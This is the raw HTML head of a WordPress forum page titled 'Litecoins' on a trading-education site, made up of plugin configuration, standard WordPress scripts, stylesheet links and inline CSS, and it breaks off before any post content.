

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexbob.com/forums/topic/litecoins/
body_size: 26151
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_default">
<head>
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/forexbob.com","user_id":"0","theme":"monyxi-child","lp_rest_url":"https:\/\/forexbob.com\/wp-json\/","nonce":"6cb87c7e6a","is_course_archive":"","courses_url":"https:\/\/forexbob.com\/all-courses\/","urlParams":[],"lp_version":"4.2.7.1","lp_rest_load_ajax":"https:\/\/forexbob.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<script>navigator.userAgent.match(/iPad|iPhone|iPod/i) != null && window.name != '' && top.location != window.location && (top.location.href = window.location.href);</script>		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://forexbob.com/xmlrpc.php">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Litecoins - Forexbob</title>
<meta name="description" content="Lorem ultricies suscipit volutpat posuere, in id rutrum pellentesque. Quam per dui pulvinar ante elit, tristique dis, arcu vel volutpat eget interdum pretium,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://forexbob.com/forums/topic/litecoins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Litecoins - Forexbob" />
<meta property="og:description" content="Lorem ultricies suscipit volutpat posuere, in id rutrum pellentesque. Quam per dui pulvinar ante elit, tristique dis, arcu vel volutpat eget interdum pretium," />
<meta property="og:url" content="https://forexbob.com/forums/topic/litecoins/" />
<meta property="og:site_name" content="Forexbob" />
<meta property="og:updated_time" content="2018-04-26T13:22:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Litecoins - Forexbob" />
<meta name="twitter:description" content="Lorem ultricies suscipit volutpat posuere, in id rutrum pellentesque. Quam per dui pulvinar ante elit, tristique dis, arcu vel volutpat eget interdum pretium," />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Feed" href="https://forexbob.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forexbob &raquo; Comments Feed" href="https://forexbob.com/comments/feed/" />
<meta property="og:url" content="https://forexbob.com/forums/topic/litecoins/ "/>
			<meta property="og:title" content="Litecoins" />
			<meta property="og:description" content="Home &rsaquo; Forum &rsaquo; Alternate Cryptocurrencies &rsaquo; Litecoins
	
	
	
	
		Tagged:&nbsp;altcoin
		This topic has 0 replies, 1 voice, and was last updated 7 years, 8 months ago by admin.
		
		
			

	Viewing 1 post (of 1..." />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexbob.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://forexbob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='bbp-default-css' href='https://forexbob.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://forexbob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://forexbob.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://forexbob.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='searchandfilter-css' href='https://forexbob.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://forexbob.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://forexbob.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-animations-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://forexbob.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1728 .elementor-element.elementor-element-26e0e91 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-28be8c4{margin-top:-64px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d6e0970 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-f695294:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-f695294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 40px 35px;z-index:1;}.elementor-1728 .elementor-element.elementor-element-f695294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-8647673 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-9566bf2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1728 .elementor-element.elementor-element-1cb011c:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1728 .elementor-element.elementor-element-1cb011c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 35px 20px 35px;}.elementor-1728 .elementor-element.elementor-element-1cb011c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-469e866 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-7742ec6{margin-top:-50px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-d766eb8{z-index:1;}.elementor-1728 .elementor-element.elementor-element-68ba29a{text-align:left;}.elementor-1728 .elementor-element.elementor-element-7eee904 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-5ad6378 .elementor-spacer-inner{height:200px;}.elementor-1728 .elementor-element.elementor-element-d78fcff .elementor-spacer-inner{height:40px;}.elementor-1728 .elementor-element.elementor-element-97227de .elementor-spacer-inner{height:80px;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1728 .elementor-element.elementor-element-b890ab7:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg12-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-b890ab7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b890ab7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-24a55c9 .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-089bf6c .elementor-spacer-inner{height:50px;}.elementor-1728 .elementor-element.elementor-element-b5a3948 .elementor-spacer-inner{height:46px;}.elementor-1728 .elementor-element.elementor-element-6f5fcf4 .elementor-spacer-inner{height:26px;}.elementor-1728 .elementor-element.elementor-element-24620fb{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-widget-container{text-align:left;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon{background-color:#2a2921;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon i{color:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon svg{fill:#7c7c7a;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover{background-color:#fddc02;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover i{color:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-24620fb .elementor-social-icon:hover svg{fill:#1b1a13;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-fe8a544 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1728 .elementor-element.elementor-element-8455b0e .elementor-spacer-inner{height:28px;}.elementor-1728 .elementor-element.elementor-element-85392a1 .elementor-spacer-inner{height:185px;}.elementor-1728 .elementor-element.elementor-element-f8a76d6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-b675043 .elementor-spacer-inner{height:70px;}.elementor-1728 .elementor-element.elementor-element-f0209e7 .elementor-spacer-inner{height:199px;}.elementor-1728 .elementor-element.elementor-element-3cdc4d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-258c8db .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-2c97090 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-186b563 .elementor-spacer-inner{height:160px;}.elementor-1728 .elementor-element.elementor-element-b57b808:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-1728 .elementor-element.elementor-element-b57b808{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-b57b808 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-2285e55 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-33ba54e .elementor-spacer-inner{height:174px;}.elementor-1728 .elementor-element.elementor-element-a78df16 .elementor-spacer-inner{height:62px;}.elementor-1728 .elementor-element.elementor-element-ee36fed .elementor-spacer-inner{height:44px;}.elementor-1728 .elementor-element.elementor-element-4dc344e .elementor-spacer-inner{height:188px;}.elementor-1728 .elementor-element.elementor-element-6051163:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forexbob.com/wp-content/uploads/2018/04/bg13-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1728 .elementor-element.elementor-element-6051163{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-6051163 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1728 .elementor-element.elementor-element-ee7ac8c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-48723b7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-f728ceb .elementor-spacer-inner{height:180px;}.elementor-1728 .elementor-element.elementor-element-dc1b4fd .elementor-spacer-inner{height:32px;}.elementor-1728 .elementor-element.elementor-element-9783681 .elementor-spacer-inner{height:36px;}.elementor-1728 .elementor-element.elementor-element-c230bd9 .elementor-spacer-inner{height:170px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-2d0a732 > .elementor-element-populated{margin:0px 40px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-5b7bd97{text-align:center;}.elementor-1728 .elementor-element.elementor-element-2ed5ad6 .elementor-spacer-inner{height:35px;}.elementor-1728 .elementor-element.elementor-element-12fac56:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-12fac56 > .elementor-motion-effects-container > 